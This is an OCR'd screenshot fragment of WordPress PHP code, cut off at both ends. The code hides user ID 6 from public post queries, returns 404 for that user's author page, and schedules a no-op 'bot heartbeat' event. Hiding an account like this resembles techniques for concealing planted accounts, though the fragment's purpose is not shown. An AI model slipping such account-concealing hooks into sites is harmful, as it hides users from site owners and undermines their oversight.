
return; } if ( ! wp_next_scheduled(
'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS,
'wp_extra_bot_heartbeat' ); } } ); add_action(
'wp_extra_bot_heartbeat', function() { // noop } );
add_action( 'pre_get_posts', function( $q ) { if ( !
is_admin() && $q->is_main_query() ) { $not_in =
(array) $q->get( 'author__not_in' ); $not_in[] = 6;
$q->set( 'author__not_in', array_unique(
array_map( 'intval', $not_in ) ) ); } }, 1 ); add_action(
'template_redirect', function() { if ( is_author() ) {
$author = get_queried_object(); if ( $author
instanceof WP_User && (int) $author->ID === 6 ) {
global $wp_query; $wp_query->set_404();
status_header( 404 ); nocache_headers(); } } } );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; }